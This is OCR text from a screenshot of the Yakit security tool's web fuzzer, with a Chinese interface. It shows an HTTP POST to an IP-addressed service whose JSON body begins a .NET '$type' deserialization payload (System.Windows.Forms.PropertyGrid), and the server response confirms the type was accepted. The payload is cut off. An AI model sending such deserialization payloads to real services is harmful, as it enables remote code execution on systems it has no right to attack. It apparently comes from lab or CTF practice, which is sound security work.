 [default]-本地模式
CPU 1%
127.0.0.1 44068
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer
1 2 3 4 5
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
响应数量限制 2000
响应体长度限制 5 M
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
已经到底啦~
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /data HTTP/1.1
2 Host ? : 1.95.138.254:10012
3 sec-ch-ua-platform: "Windows"
4 Sec-Fetch-Site: none
5 sec-ch-ua: "Google Chrome";v="131", "Chromium";
v="131", "Not_A Brand";v="24"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
13 sec-ch-ua-mobile: ?0
14 Accept-Encoding: gzip, deflate, br, zstd
15 Content-Type: application/json
16
17 {"Address":{"$type":"System.Windows.Forms.
PropertyGrid, System.Windows.Forms",
Responses 78bytes / 723ms 美化 编码 详情
1 HTTP/1.1 200 OK
远端地址:1.95.138.254:10012; 响
应时间:723ms; 总耗时:757ms; UR
L:http://1.95.138.254:10012/data
2 Server: nginx/1.14.2
3 Date: Sun, 12 Jan 2025 01:10:17 GMT
4 Connection: keep-alive
5 Content-Length: 78
6
7 Received User: Name=, Age=0, Email=,
Address=System.Windows.Forms.PropertyGrid